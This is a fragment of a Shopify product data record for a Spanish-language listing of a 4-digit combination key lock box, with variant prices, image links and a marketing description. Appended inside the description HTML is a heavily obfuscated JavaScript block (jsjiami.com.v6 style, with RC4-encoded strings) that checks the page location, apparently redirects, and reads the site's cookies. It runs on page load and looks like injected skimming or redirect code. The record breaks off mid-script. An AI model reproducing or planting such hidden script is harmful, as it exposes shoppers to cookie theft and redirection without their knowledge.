pieza)","option3":null,"sku":"LE32149535LVS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093850930,"product_id":8616284258610,"position":4,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","variant_ids":[46407252967730,46407253000498]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Verde","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253098802,"title":"Naranja \/ COMPRA 1","option1":"Naranja","option2":"COMPRA 1","option3":null,"sku":"LE32149535JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093949234,"product_id":8616284258610,"position":7,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","variant_ids":[46407253098802,46407253131570]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","options":["Naranja","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253131570,"title":"Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Naranja","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535JUS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093949234,"product_id":8616284258610,"position":7,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","variant_ids":[46407253098802,46407253131570]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Naranja","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_002.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_009.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"],"featured_image":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","options":["Color","COMPRE MÁS, AHORRE MÁS"],"media":[{"alt":null,"id":34933541306674,"position":1,"preview_image":{"aspect_ratio":0.993,"height":684,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624"},"aspect_ratio":0.993,"height":684,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","width":679},{"alt":null,"id":34933541339442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624","width":800},{"alt":null,"id":34933541404978,"position":3,"preview_image":{"aspect_ratio":1.09,"height":623,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_002.jpg?v=1692342624"},"aspect_ratio":1.09,"height":623,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_002.jpg?v=1692342624","width":679},{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","width":430},{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","width":430},{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","width":430},{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"},"aspect_ratio":1.0,"height":430,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","width":430},{"alt":null,"id":34933541601586,"position":8,"preview_image":{"aspect_ratio":0.801,"height":652,"width":522,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_009.jpg?v=1692342624"},"aspect_ratio":0.801,"height":652,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_009.jpg?v=1692342624","width":522},{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"},"aspect_ratio":1.079,"height":633,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","width":683}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e¿Por qué necesitamos una caja de seguridad con llave?\u003c\/strong\u003e\u003cbr\u003eCon una caja de cerradura con llave, ya no es necesario llevar cajas de cerradura para taquillas o esconderlas debajo de la alfombra, maceta o felpudo, sólo necesita una combinación de 4 dígitos para entrar en la casa; es realmente conveniente para los deportes diarios al aire libre, amigos, familiares y cerraduras de puertas, niños en determinados momentos para servicios a domicilio, entrada de emergencia, negocios inmobiliarios.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eAviso:\u003c\/strong\u003e\u003cbr\u003ePor favor, mantenga la contraseña después de cada restablecimiento de contraseña tomando fotos o notas, de lo contrario no se puede obtener la contraseña.\u003cbr\u003eNo se recomienda utilizar una combinación como \"0-0-0-0-0\" o será fácil de descifrar.\u003cbr\u003eCierre la cerradura para protegerla de la intemperie, la suciedad y la mugre.\u003cbr\u003eSe recomienda girar el pomo semanalmente para garantizar su correcto funcionamiento.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eALTA SEGURIDAD\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCada caja de llaves GIVERARE está sólidamente construida y fabricada con aleación de aluminio de alta resistencia recubierta con polvo ecológico, resistente a la corrosión, impermeable y resistente a martillazos, serruchos y cortes. Vienen con una cubierta a prueba de polvo para proteger los diales del clima impredecible.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eGRAN CAPACIDAD\u003c\/strong\u003e\u003cbr\u003eEs hermético y a prueba de polvo y ofrece un gran espacio interior para hasta 5 llaves de casa o 3 llaves grandes. Cuando estés de viaje o en un viaje de negocios, con este llavero podrás estar seguro de que todas las llaves de casa, del coche y las tarjetas de acceso están a buen recaudo y ya no tendrás que preocuparte de perderlas.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCOMBINACIÓN DE 4 DÍGITOS\u003c\/strong\u003e\u003cbr\u003eEsta caja de llaves de combinación de 4 dígitos ofrece 10.000 combinaciones fáciles de leer, recordar y restablecer. Utiliza mecanismos internos patentados que son de 8 a 10 veces más resistentes que las llaves originales y nunca se atascan ni se oxidan. Ya no tendrá que esconder las llaves bajo la alfombra o la maceta.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFÁCIL DE INSTALAR\u003c\/strong\u003e\u003cbr\u003eNuestro escondite de llaves se puede fijar a cualquier superficie sólida con nuestros accesorios de montaje, ¡todo el proceso sólo lleva unos minutos! Ideal para guardar llaves, etiquetas, tarjetas de crédito y memorias USB, para el acceso de emergencia al aire libre y en interiores para la familia, cuidadores de mascotas y amigos a su casa, garaje, jardín, aula, fábrica, empresa, negocio, universidad, dormitorio, casa de vacaciones y mucho más.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\"\u003e\u003c\/p\u003e\n\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Materiales de larga duración - Esta caja de seguridad para llaves está fabricada con un sorprendente equilibrio de resistencia de aleación de zinc, aluminio, impermeabilidad y resistencia a la intemperie. Protege sus llaves de daños por taladros, martillos, sierras y otros medios.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eCuerpo fabricado en metal - mecanismos de cierre. Key Lock Box se puede utilizar para el hogar, casas de vacaciones, negocios, oficina de bienes raíces y almacén.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Fácil instalación - para montaje en pared Key Lock Box tiene cuatro tornillos y se puede instalar en muchas áreas para uso en interiores o al aire libre para su hogar, casas de vacaciones, negocios, bienes raíces, oficina, gimnasio, hospitales, escuelas y almacén. Características importantes del producto\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Nuestra garantía de por vida - proporciona protección para su compra original.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Qué hay en la caja: 1 caja de cerradura con llave, 4 tornillos, 4 anclajes de tornillo expansibles, gancho para colgar, manual de usuario con garantía de por vida.\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNzExg\/LzE3FQlKyWDNJO0JAPTZONEE3PzVMvkJEPLtDRDoyTDVEtLMyMjI6VaAFARGR4=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 